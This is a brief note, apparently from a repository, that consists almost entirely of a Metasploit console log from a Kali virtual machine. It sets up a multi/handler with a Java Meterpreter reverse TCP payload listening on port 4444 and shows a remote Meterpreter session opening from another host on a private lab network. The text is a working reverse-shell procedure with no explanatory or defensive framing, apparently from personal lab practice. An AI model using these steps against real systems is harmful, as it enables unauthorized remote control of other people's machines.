 1.kali
ssh vm kali
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (58829 bytes) to 192.168.157.128
[*] Meterpreter session 1 opened (192.168.157.130:4444 -> 192.168.157.128:44798) at 2022-09-25 23:40:11 -0400
meterpreter >